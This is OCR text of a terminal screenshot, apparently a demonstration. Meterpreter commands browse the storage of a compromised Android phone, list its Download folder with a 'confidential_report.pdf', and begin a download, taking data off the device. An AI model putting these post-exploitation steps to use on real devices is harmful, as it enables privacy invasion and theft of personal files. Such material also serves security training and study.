 1 2 3 4 18:37
root@kali: /home/kali
Session Actions Edit View Help
root@kali: /home/kali root@kali: /home/kali
meterpreter >
meterpreter > cd /sdcard
meterpreter > ls
Listing: /storage/emulated/0
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 3488 dir 2025-11-02 10:23:40 -0500 .DataStorage
040777/rwxrwxrwx 3488 dir 2025-10-25 06:17:11 -0400 .UTSystemConfig
040777/rwxrwxrwx 3488 dir 2025-10-29 17:25:20 -0400 .tubemate
040776/rwxrwxrw- 3488 dir 2024-10-03 00:56:28 -0400 Alarms
040776/rwxrwxrw- 3488 dir 2024-10-03 09:24:58 -0400 Android
040776/rwxrwxrw- 3488 dir 2024-10-03 00:56:28 -0400 Audiobooks
040776/rwxrwxrw- 3488 dir 2025-08-15 07:35:43 -0400 DCIM
040776/rwxrwxrw- 3488 dir 2024-10-03 00:56:28 -0400 Documents
040776/rwxrwxrw- 3488 dir 2025-11-03 18:30:56 -0500 Download
040776/rwxrwxrw- 3488 dir 2025-11-03 13:44:41 -0500 Movies
040776/rwxrwxrw- 3488 dir 2025-11-03 13:45:57 -0500 Music
040776/rwxrwxrw- 3488 dir 2024-10-03 00:56:28 -0400 Notifications
040776/rwxrwxrw- 3488 dir 2025-03-12 23:25:23 -0400 Pictures
040776/rwxrwxrw- 3488 dir 2024-10-03 00:56:28 -0400 Podcasts
040776/rwxrwxrw- 3488 dir 2025-10-20 11:36:44 -0400 Recordings
040776/rwxrwxrw- 3488 dir 2024-10-03 00:56:28 -0400 Ringtones
meterpreter > cd Download/
meterpreter > ls
Listing: /storage/emulated/0/Download
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040776/rwxrwxrw- 3488 dir 2025-11-03 18:09:32 -0500 Folder 1
100666/rw-rw-rw- 27345 fil 2025-11-03 18:30:56 -0500 confidential_report.pdf
100666/rw-rw-rw- 1596 fil 2025-08-19 16:04:36 -0400 demo.txt
meterpreter > download